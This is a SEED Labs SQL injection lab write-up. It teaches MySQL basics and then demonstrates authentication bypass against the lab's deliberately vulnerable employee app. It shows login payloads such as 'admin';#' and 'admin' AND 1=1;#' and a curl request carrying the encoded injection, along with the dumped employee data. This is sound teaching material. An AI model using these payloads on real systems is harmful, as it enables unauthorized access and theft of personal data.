# LAB: SQL INJECTION

# LAB: SQL INJECTION

This lab is mainly focused on SQL Injection attack, which is a technique that exploits the database of an application. Here you can learn basic things in SQL like, creating databases, creating tables and inserting the records into the table. Finally, we Inject malicious SQL code to exploit the database.

# **1. INSTRUCTIONS**

This lab is performed on SeedLab's Ubuntu Linux version 16.04. It is prebuilt virtual machine which has all the necessary tools to perform this attack.

| 1.User ID: <b>seed</b> , | Password: <b>dees</b> |
|--------------------------|-----------------------|
| 2.UserID: <b>root</b> ,  | Password: seedubuntu  |

**Note:** ubuntu does not allow root to login directly from login window. You have to login as a normal user, and then use the command su to login to the root account.

# 1.1: What is SQL?

SQL stands for Structured Query Language. It is a standard language to communicate with the relational database management systems. It is used to add, update, retrieve delete data from the database. Some common relational database management systems are Oracle, Microsoft SQL Server and MySQL etc.,

# 1.2: What is SQL Injection?

SQL Injection is a type of attack where user inputs the applications with malicious SQL code and takes the control over the application's database. Attacker may input the code through a front-end form. When the user input (malicious SQL code) passes to backend it may corrupt the databases.



Attacker uses SQL injection to bypass authentication and authorization and retrieve contents of entire database. It is also used to add, modify and delete the records in the database affecting the database integrity.

# 2. SQL ESSENTIALS

### 2.1. Log-in to MySQL

Open the 'Terminal' in seedlab's VM and type the following command to login to the MySQL.

\$mysql -uroot -pseedubuntu



### 2.2. Create a Database

The show databases; command is used to list all the existing databases. Then we will create a database called 'student'.

```
mysql> show databases;
mysql> CREATE DATABASE database name;
```



| nysql> show databases;                                                                                             |                                                                        |   |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|---|
| Database                                                                                                    |                                                                        |   |
| information_schema  <br>Users  <br>elgg_csrf<br>elgg_xss  <br>mysql<br>performance_schema  <br>phpmyadmin  <br>svs |                                                                        |   |
| B rows in set (0.01 sec)                                                                                           | mysql> CREATE DATABASE student;<br>Query OK, 1 row affected (0.00 sec) | Ĩ |
| nysql>                                                                                                    | mysql>                                                                 | 2 |

#### 2.3. Create a Table

We have just created a database called STUDENT. This database is empty at this point. Relational databases store the data using the tables. Let us create a table called `tbl1'.

```
mysql> CREATE TABLE tbl1 ( ID int NOT NULL AUTO_INCREMENT, Name VARCHAR(30) NOT NULL, Department VARCHAR(50) NOT NULL, Password VARCHAR(60), PRIMARY KEY (ID) );
Query OK, 0 rows affected (0.13 sec)
```

```
mysql>CREATE TABLE tbl1 (
```

ID int NOT NULL AUTO\_INCREMENT, Name VARCHAR(30) NOT NULL, Department VARCHAR(50) NOT NULL, Password VARCHAR(60), PRIMARY KEY(ID));

| Field                                | Туре                                                 | Null                        | Key | Default                            | Extra          |
|--------------------------------------|------------------------------------------------------|-----------------------------|-----|------------------------------------|----------------|
| ID<br>Name<br>Department<br>Password | int(11)<br>varchar(30)<br>varchar(50)<br>varchar(60) | NO<br>  NO<br>  NO<br>  YES | PRI | NULL<br>  NULL<br>  NULL<br>  NULL | auto_increment |

Page | 3

#### 2.4. Insert Rows

Data is stored in tables in the form of rows. Each row of data is called as a 'Record'. Now let us insert few records into the table. We are not specifying the value for the ID column because we used AUTO\_INCREMENT statement for that row, It allows a unique number to be generated when a new record is inserted into a table.

mysql> INSERT INTO tbl1 (Name, Department, Password) VALUES ('Charles', 'Computers', 'pass1'); Query OK, 1 row affected (0.01 sec)

We can also insert multiple rows at once.

```
mysql>
mysql>
mysql> INSERT INTO tbl1 (Name, Department, Password) VALUES ('Jack', 'Computers', 'pass2'),
    -> ('Tom', 'Mechanical', 'pass3'), ('John', 'Bio-Science', 'pass4'), ('harry', 'Psychology', 'pass5');
Query OK, 4 rows affected (0.00 sec)
Records: 4 Duplicates: 0 Warnings: 0
```

```
>INSERT INTO tbl1 (Name, Department, Password) VALUES
('Charles', 'Computers', 'pass1');
```

```
>INSERT INTO tbl1 (Name, Department, Password) VALUES ('Jack',
'Computers', 'pass2'),('Tom', 'Mechanical', 'pass3'), ('John',
'Bio-Science', 'pass4'), ('harry', 'Psychology', 'pass5');
```

### 2.5. Retrieve Data

We use SELECT statements to retrieve data from the database. It is the most simple and common command to retrieve information. In the following example we will retrieve all the records from the database.

| ID | Name    | Department  | Password |
|----|---------|-------------|----------|
| 1  | Charles | Computers   | pass1    |
| 2  | Jack    | Computers   | pass2    |
| 3  | Tom     | Mechanical  | pass3    |
| 4  | John    | Bio-Science | pass4    |
| 5  | harry   | Psychology  | pass5    |



#### 2.6. WHERE Clause

WHERE Clause is used filter the records. It sets conditions for several types of SQL statements. Only statements which satisfy the condition are retrieved from the database.

In the following example, the statement retrieves the record whose ID is equal to 5. In our case ID 5 belongs to harry.

mysql> SELECT \* FROM tbl1 WHERE ID=5; ID | Name | Department | Password | 5 | harry | Psychology | pass5 -+----+----+-----+----+------+-1 row in set (0.00 sec)

In this example, statement retrieve records whose department is 'Computers'. There were two records that satisfy this condition.

| mysql>     | SELECT *        | FROM tbl1 WHE          | <pre>ERE Department='Computers';</pre> |
|------------|-----------------|------------------------|----------------------------------------|
| ID         | Name            | Department             | Password                               |
| 1  <br>  2 | Charles<br>Jack | Computers<br>Computers | pass1  <br>pass2                       |
| 2 rows     | in set (0       | 0.00 sec)              |                                        |

If the condition is always True, then it retrieves all the rows.

| ID | Name    | Department  | Password |
|----|---------|-------------|----------|
| 1  | Charles | Computers   | pass1    |
| 2  | Jack    | Computers   | pass2    |
| 3  | Tom     | Mechanical  | pass3    |
| 4  | John    | Bio-Science | pass4    |
| 5  | harry   | Psychology  | pass5    |



### 2.7. UPDATE SQL Statement

Update query is used to modify the existing records in the table. Let us UPDATE the Department of 'Jack'. Right now, it is 'Computers'. Let us change it to 'Electrical'.

mysql> UPDATE tbl1 SET Department='Electrical' WHERE Name='Jack'; Query OK, 1 row affected (0.12 sec) Rows matched: 1 Changed: 1 Warnings: 0

```
mysql> SELECT * FROM tbl1 WHERE Name='Jack';

| ID | Name | Department | Password |

+---+

| 2 | Jack | Electrical | pass2 |

+---+

1 row in set (0.00 sec)
```

## **3. WEB APPLICATION ARCHITECTURE**

Web application consists of three major components they are

1.Web Browser – Client side – Communicates with user.

2.Web application and server – generates and delivers content to browser.

3.Database – stores data.



SQL Injection attacks causes severe damage to the database. Users communicate to the database with the help of Web servers. If these servers are not implemented properly there is a chance of SQL Injection attack.



## 3.1. Start Apache Server

It is a web server that hosts HTTP based websites. It supports multiple programming languages, server-side scripting, authentication mechanism and database support.

```
[12/05/18]seed@VM:~$ sudo service apache2 start
[sudo] password for seed:
[12/05/18]seed@VM:~$
```

# 4. LAB TASKS

We have learnt how to create databases, tables and INSERT, SELECT UPDATE from the rows.

Now it's time to perform actual SQL Injection attack. For this lab we need three tools, (1) Firefox Web Browser, (2) Apache web server, (3) Web application. The pre-built VM image provided to you has already installed all these applications for you.

## Web application

This VM has pre-built Employee Management web application for this lab. The web application is used to store employee profile information.



Employees can view and update their personal information in the database through this web application.

There are mainly two roles in this web application; Administrator is a privilege role and can manage each individual employees' profile information; Employee is a normal role and can view or update his/her own profile VM already has several employee accounts for this application.

| ID   Name                                                             | EID                                                          | Salary                                               | birth                                       | SSN                                                                  | PhoneNumber | Address | Email | NickName | Password                                                                                                    |
|-----------------------------------------------------------------------|--------------------------------------------------------------|------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------|-------------|---------|-------|----------|----------------------------------------------------------------------------------------------------|
| 1   Alice<br>2   Boby<br>3   Ryan<br>4   Samy<br>5   Ted<br>6   Admin | 10000<br>  20000<br>  30000<br>  40000<br>  50000<br>  99999 | 20000<br>30000<br>50000<br>90000<br>110000<br>400000 | 9/20<br>4/20<br>4/10<br>1/11<br>11/3<br>3/5 | 10211002<br>10213352<br>98993524<br>32193525<br>32111111<br>43254314 |             |         | - /-  |          | fdbe918bdae83000aa54747fc95fe0470fff4976<br>b78ed97677c161c1c82c142906674ad15242b2d4<br>a3c50276cb120637cca669eb38fb9928b017e9ef<br>995b8b8c183f349b3cab0ae7fccd39133508d2af<br>99343bff28a7bb51cb6f22cb20a618701a2c2f58<br>a5bdf35a1df4ea895905f6f6618e83951a6effc0 |

Open Firefox browser and go to t <u>www.SEEDLabSQLInjection.com</u>. You can see the below screen in your browser.

| SULLE | J - MUZILLA FILEIUX                                                                                                    |          |                       |              | 1 BI 1 10 2.57 PTM 12 |
|-------|----------------------------------------------------------------------------------------------------|----------|-----------------------|--------------|-----------------------|
| Ø     | File         Edit         Yiew         Higtory         Bookmarks         Tools         Help           SQLILab         X         +         +         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         -         - |          |                       |              |                       |
|       | (←) → C <sup>a</sup>                                                                                                    |          |                       | 😇 🚖 🔍 Search | ≣\ <mark>⊚</mark> ⊠ ≡ |
|       | 🌣 Most Visited 🗎 SEED Labs 🗎 Sites for Labs                                                                                                    |          |                       |              |                       |
| 5     |                                                                                                    |          |                       |              |                       |
| ·     |                                                                                                    |          |                       |              |                       |
|       |                                                                                                    | En       | ployee Profile Login  |              |                       |
| 1     |                                                                                                    |          |                       |              |                       |
|       |                                                                                                    | USERNAME | Username              |              |                       |
| 2     |                                                                                                    | PASSWORD | Password              |              |                       |
|       |                                                                                                    |          |                       |              |                       |
|       |                                                                                                    |          | Login                 |              |                       |
|       |                                                                                                    |          |                       |              |                       |
|       |                                                                                                    |          | Copyright © SEED LABs |              |                       |
|       |                                                                                                    |          |                       |              |                       |
|       |                                                                                                    |          |                       |              |                       |
|       |                                                                                                    |          |                       |              |                       |
| -     |                                                                                                    |          |                       |              |                       |
|       |                                                                                                    |          |                       |              |                       |

# 4.1. Task 1: Retrieve data from Application Database

The objective of this task is to get familiar with SQL commands by playing with the provided database. Database Users contains a table called credential; the table stores the personal information of every employee.

#### Please login to MySQL console using the following command

\$ mysql -u root -pseedubuntu

۲

load the Users database using following command

mysql> use Users;

#### use following command to print the tables in Users database

mysql> show tables;

| [12/06/18]seed@VM:~\$ mysql -u root -pseedubuntu                                | <br>3 |
|---------------------------------------------------------------------------------|-------|
| mysql: [Warning] Using a password on the command line interface can be insecure |       |
| Welcome to the MySQL monitor. Commands end with ; or \g.                        |       |
| Your MySQL connection id is 16                                                  |       |
| Server version: 5.7.19-0ubuntu0.16.04.1 (Ubuntu)                                |       |
| Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.    |       |
| Oracle is a registered trademark of Oracle Corporation and/or its               |       |
| affiliates. Other names may be trademarks of their respective                   |       |
| owners.                                                                         |       |
|                                                                                 |       |
| Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.  |       |
|                                                                                 |       |
| mysql> use users;                                                               |       |
| You can turn off this feature to get a guicker startup with the                 |       |
| The call turn off this feature to get a quicker startup with sk                 |       |
| Database changed                                                                |       |
| mysgl> show tables;                                                             |       |
| +1                                                                              |       |
| Tables_in_Users                                                                 |       |
| +                                                                               |       |
| credential                                                                      |       |
| 1 row in set (0.00 sec)                                                         |       |
| I TOW IT SEL TO OU SELT                                                         |       |

Now print all the profile information of employee Alice.

| mysql | > select | * from (  | redential | where I | Name='Alice | ';          | v       |       | 6        | 000                                      |
|-------|----------|-----------|-----------|---------|-------------|-------------|---------|-------|----------|------------------------------------------|
| ID    | Name     | EID       | Salary    | birth   | SSN         | PhoneNumber | Address | Email | NickName | Password                                 |
| 1     | Alice    | 10000     | 20000     | 9/20    | 10211002    |             | $\sim$  |       | Ŭ.       | fdbe918bdae83000aa54747fc95fe0470fff4976 |
| 1 rov | in set   | (0.00 see | ;)        |         |             | V 2         |         |       |          |                                          |

# 4.2. Task 2: SQL Injection Attack on SELECT Statement

#### 4.2.1: SQL Injection Attack from webpage

Our task is to login into the web application as the administrator from the login page. We assume that you do know the administrator's account name which is admin, but you don't know the ID or the password. We can execute the attack in the following way.



|                               | refox                                                                                                    | -                                                                                                    |                                                         |                                                                                                    | ît, En ∦ 4))) 2:42 PM 🔱                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit                     | <u>V</u> iew Hi <u>s</u> tor                                                                                                    | y <u>B</u> ook                                                                                                    | marks                                                   | <u>T</u> ools <u>H</u> elp                                                                                                    |                                                                                                    |
| SQLi Lab                      | C                                                                                                    | × +                                                                                                    |                                                         |                                                                                                    |                                                                                                    |
| Text Edite                    | i www.see                                                                                                    | dlabsqlir                                                                                                    | njection.                                               | com                                                                                                    | 50% ··· 🛛 🛧 » 🗏                                                                                                    |
|                               | sited 🗎 SEED La                                                                                                    | abs 🗎 S                                                                                                    | ites for L                                              | abs                                                                                                    |                                                                                                    |
|                               | .A85                                                                                                    |                                                                                                    |                                                         |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |                                                         |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    | Emplo                                                   | yee Profile Logi                                                                                                    | n                                                                                                    |
|                               |                                                                                                    |                                                                                                    | USERNAME                                                | admin';#                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    | PASSWORD                                                | Password                                                                                                    |                                                                                                    |
| R                             |                                                                                                    |                                                                                                    |                                                         | Login                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |                                                         | Login                                                                                                    | •                                                                                                    |
|                               |                                                                                                    |                                                                                                    | Co                                                      | opyright © SEED LABs                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |                                                         |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |                                                         |                                                                                                    |                                                                                                    |
|                               |                                                                                                    | u Book                                                                                                    | maske                                                   | Taala Hala                                                                                                    | <b>1</b> ∎ En 🖇 ◀叭) 2:42 PM 🔱                                                                                                    |
| SOLi Lab                      |                                                                                                    | × +                                                                                                    |                                                         |                                                                                                    |                                                                                                    |
|                               |                                                                                                    | dlabsolir                                                                                                    | iection                                                 | com/upsafe_bome_p                                                                                                    | 50% ···· 🖸 🛧 » =                                                                                                    |
| $(\leftarrow) \rightarrow ($  | - UU WWW SPE                                                                                                    | acobaqui                                                                                                    | ijeccioni.                                              | com, onsore_nome.pr                                                                                                    |                                                                                                    |
|                               | sited 🖻 SEED La                                                                                                    | abs 🖻 S                                                                                                    | ites for L                                              | abs                                                                                                    |                                                                                                    |
| ↔ → C<br>☆ Most Vis           | sited 🗎 SEED La                                                                                                    | abs 🗎 S<br>dit Profile                                                                                                    | ites for L                                              | abs                                                                                                    | Logout                                                                                                    |
| ← → C<br>☆ Most Vis<br>SEEDL  | sited 🗎 SEED Li                                                                                                    | abs 🗎 S<br>dit Profile                                                                                                    | ites for L                                              | abs                                                                                                    | Logout                                                                                                    |
|                               | sited 🗎 SEED Li                                                                                                    | abs 🗎 S<br>dit Profile                                                                                                    | ites for L                                              | abs<br>ser Details                                                                                                    | Logout                                                                                                    |
| ← → C<br>☆ Most Vi<br>◎ SEEDL | sited 🗎 SEED Li                                                                                                    | abs 🗎 S                                                                                                    | ites for L                                              | ser Details                                                                                                    | Logout                                                                                                    |
|                               | sited 🗎 SEED Li<br>ABS Home E                                                                                                    | abs 📄 S<br>dit Profile<br>Salary                                                                                          | Birthday                                                | ser Details                                                                                                    | Email Address Ph. Number                                                                                                    |
|                               | Username Eld                                                                                                    | abs 📄 S<br>dit Profile                                                                                                    | Birthday<br>9/20                                        | ser Details<br>SSN Nickname<br>10211002                                                                                                    | Email Address Ph. Number                                                                                                    |
|                               | Username Eld<br>Alice 10000<br>Boby 20000                                                                                         | Salary<br>20000<br>30000                                                                                                  | Birthday<br>9/20<br>4/20                                | Ser Details           SSN         Nickname           10211002                                                                                                    | Email Address Ph. Number                                                                                                    |
|                               | Sited SEED La<br>Sited SEED La<br>Aas Home E<br>Alice 10000<br>Boby 20000<br>Ryan 30000<br>Samy 40000                             | abs     S       dit     Profile       Salary     20000       30000     50000       90000     90000                        | Birthday<br>9/20<br>4/20<br>1/11                        | SSN         Nickname           10211002         -           10213352         -           98993524         -           32193525         -                                                           | Email Address Ph. Number                                                                                                    |
|                               | Sited SEED La<br>Sited SEED La<br>Aas Home E<br>Alice 10000<br>Boby 20000<br>Ryan 30000<br>Samy 40000<br>Ted 50000                | Salary       Salary       20000       30000       50000       90000       110000                                          | Birthday<br>9/20<br>4/20<br>1/11<br>11/3                | SSN         Nickname           10211002         -           10213352         -           98993524         -           32193525         -           32111111         -                              | Email Address Ph. Number                                                                                                    |
|                               | Sited SEED La<br>Sited SEED La<br>ABS Home E<br>Alice 10000<br>Boby 20000<br>Ryan 30000<br>Samy 40000<br>Ted 50000<br>Admin 99999 | Salary           Salary           20000           30000           50000           90000           110000           400000 | Birthday<br>9/20<br>4/20<br>4/10<br>1/11<br>11/3<br>3/5 | SSN Nickname<br>10211002<br>10213352<br>98993524<br>32193525<br>32111111<br>43254314                                                                                                    | Email Address Ph. Number                                                                                                    |
|                               | Sited SEED La<br>sited SEED La<br>Alice 10000<br>Boby 20000<br>Ryan 30000<br>Samy 40000<br>Ted 50000<br>Admin 99999               | Salary       Salary       20000       30000       30000       90000       110000       400000                             | Birthday<br>9/20<br>4/20<br>4/10<br>1/11<br>11/3<br>3/5 | SSN Nickname<br>10211002<br>10213352<br>98993524<br>32193525<br>3211111<br>43254314                                                                                                    | Email       Address       Ph. Number         Image: Image: I |
|                               | Sited SEED La<br>Sited SEED La<br>Alice 10000<br>Boby 20000<br>Ryan 30000<br>Samy 40000<br>Ted 50000<br>Admin 99999               | Salary       Salary       20000       30000       30000       90000       110000       400000                             | Birthday<br>9/20<br>4/20<br>4/10<br>1/11<br>11/3<br>3/5 | SSN         Nickname           10211002         -           10213352         -           98993524         -           32193525         -           32111111         -           43254314         - | Email       Address       Ph. Number         Image: Image: I |



| 8 🗆 🖻                   |                                                             |                                    | 1∎ En 🖇 🕪) 2:49 PM 🔱 |
|-------------------------|-------------------------------------------------------------|------------------------------------|----------------------|
|                         | <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> oo | okmarks <u>T</u> ools <u>H</u> elp |                      |
| 0                       | SQLi Lab × +                                                |                                    |                      |
|                         | ← → C i www.seedlabsql                                      | linjection.com/index.html          | 50% ··· ♥☆ ≫ Ξ       |
|                         | A Most Visited 🗎 SEED Labs 🗎                                | Sites for Labs                     |                      |
| ISI                     |                                                             |                                    |                      |
|                         |                                                             |                                    |                      |
|                         |                                                             | Employee Profile Login             |                      |
| لگ                      |                                                             |                                    |                      |
|                         |                                                             | USERNAME admin' AND 1=1;#          |                      |
|                         |                                                             | PASSWORD Password                  |                      |
| $\overline{\mathbf{A}}$ |                                                             |                                    |                      |
| 29                      |                                                             | Login                              |                      |
|                         |                                                             | Copyright © SEED LABs              |                      |
|                         |                                                             |                                    |                      |
| 100                     |                                                             |                                    |                      |

| 8 🗢 📼 | 1                                    |                 |                       |                     |                           |                        |              |       | †↓ [    | in ∦ ∢))   | 2:50 PM | ψ    |
|-------|--------------------------------------|-----------------|-----------------------|---------------------|---------------------------|------------------------|--------------|-------|---------|------------|---------|------|
| Q     | <u>File</u> <u>E</u> dit<br>SQLi Lab | <u>V</u> iew I  | Hi <u>s</u> tory<br>> | <u>B</u> ool<br>< + | kmarks                    | <u>T</u> ools <u>I</u> | <u>+</u> elp |       |         |            |         |      |
|       | ← → C<br>☆ Most Vis                  | i www.sited 🗎 S | w.seed                | dlabsqli<br>bs 🗎 S  | njection.o<br>Sites for L | com/unsa<br>.abs       | fe_home.p    | hp    | 50%     | 🖸          | ☆ »     | ≡    |
| 2     | ØSEED.                               | ABS Ho          | <b>me</b> Ed          | it Profile          |                           |                        |              |       |         |            | L       | gout |
| 3     |                                      |                 |                       |                     | Us                        | ser De                 | tails        |       |         |            |         |      |
|       |                                      | Username        | Eld                   | Salary              | Birthday                  | SSN                    | Nickname     | Email | Address | Ph. Number |         |      |
|       |                                      | Alice           | 10000                 | 20000               | 9/20                      | 10211002               |              |       |         |            |         |      |
|       |                                      | Boby            | 20000                 | 30000               | 4/20                      | 10213352               |              |       |         |            |         |      |
|       |                                      | Ryan            | 30000                 | 50000               | 4/10                      | 98993524               |              |       |         |            |         |      |
|       |                                      | Samy            | 40000                 | 90000               | 1/11                      | 32193525               |              |       |         |            |         |      |
|       |                                      | Ted             | 50000                 | 110000              | 11/3                      | 32111111               |              |       |         |            |         |      |
| 1-4   |                                      | Admin           | 99999                 | 400000              | 3/5                       | 43254314               |              |       |         |            |         |      |
|       |                                      |                 |                       |                     | Co                        | opyright © SE          | ED LABs      |       |         |            |         |      |
|       |                                      | Admin           | 99999                 | 400000              | 3/5<br>Co                 | 43254314               | ED LABs      |       |         |            |         |      |

## This attack can be done in other way.



#### 4.2.2: SQL Injection Attack from command line:

We are repeating the task 3.1 but here we are using command line tool such as curl to perform our task. Curl is a tool which can send HTTP requests, if you want to include multiple parameters in HTTP requests, you need to put URL and the parameters between a pair of single quotes; otherwise, the special characters used to separate parameters (such as &) will be interpreted by the shell program, changing the meaning of the command.

| 8 🗢 🖻        | Terminal File Edit View Search Terminal Help 📫 🖬 🕏 📣) 3:55 PM 🔱                                                                                                    |                                                            |                                               |                                  |                     |    |
|--------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-----------------------------------------------|----------------------------------|---------------------|----|
| Q            | [09/11/18]seed@VM:~\$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=adm<br>in%27%3B%23&Password='                                                                                                    |                                                            |                                               |                                  |                     |    |
|              |                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | Terminal File Edit View Search Terminal Help <b>T</b> En K (1)) 3:57 PM (2)                                                                                                    |                                                            |                                               |                                  |                     |    |
| 6            | <tink css_ret="stytesneet" inter="css/styte_nome.css_type=" text=""></tink>                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | Browser Tab title<br><title>SQLi Lab</title>                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | <br><body></body>                                                                                                    |                                                            |                                               |                                  |                     |    |
| 1            | <pre><nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;"></nav></pre>                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | <pre><a class="navbar-brand" href="unsafe_home.php"><img "sefen="" abs"="" actions<="" alt="" pre="" src="seed_logo.png" style="height: 40px; wid thu 2000rul"/></a></pre>                                                                                                    |                                                            |                                               |                                  |                     |    |
| S            | th: 200px; att= SEEDLabs >                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | <pre><ul class="navbar-nav mr-auto mt-2 mt-lg-0" style="padding-left: 30px;"><l1 class="nav-item activ e"><a class="nav-link" href="unsafe_home.php">Home <span class="sr-only">(current)</span></a></l1></ul></pre>                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | lass='nav-item'> <a class="nav-link" href="unsafe edit_frontend.php">Edit Profile</a><br>https://dissaft.com/assaft.com/ass |                                                            |                                               |                                  |                     |    |
|              | <pre>&gt;<div class="container"><br/><hl class="text-center"><b> User Details </b></hl><hr/><br/><br/>le table-striped table-bordered'&gt;<thead class="thead-dark">Username</thead></div></pre>                                                                                                    |                                                            |                                               |                                  |                     |    |
